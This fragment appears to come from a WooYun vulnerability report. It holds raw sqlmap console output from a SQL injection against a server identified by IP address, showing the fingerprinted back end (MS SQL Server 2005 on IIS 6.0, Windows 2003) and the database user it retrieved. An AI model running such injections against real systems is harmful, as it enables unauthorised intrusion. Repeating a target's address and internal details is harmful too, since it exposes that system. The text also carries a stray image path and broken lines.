 sqlmap
='jfdf
---
[09:16:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[09:16:03] [INFO] fetching current user
[09:16:03] [INFO] read from file 'C:\Python27\sqlmap\output\220.165.85.220\sessi
on': tyuser
current user:    'tyuser'
[09:16:03] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\220.165.85.220'
[*] shutting down at: 09:16:03
C:\Python27\sqlmap>
www.wooyun.org